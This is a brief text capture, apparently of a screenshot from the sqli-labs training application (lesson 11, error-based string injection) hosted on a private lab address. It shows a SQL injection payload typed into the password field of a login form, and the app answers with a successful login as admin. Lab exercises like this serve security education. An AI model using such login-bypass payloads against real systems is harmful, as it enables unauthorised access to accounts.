 Less-11- Error Based- String
192.168.75.141/sqli-labs/Less-11/
Welcome Dhakkan
Username : admin
Password : 1' or username='admin'
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN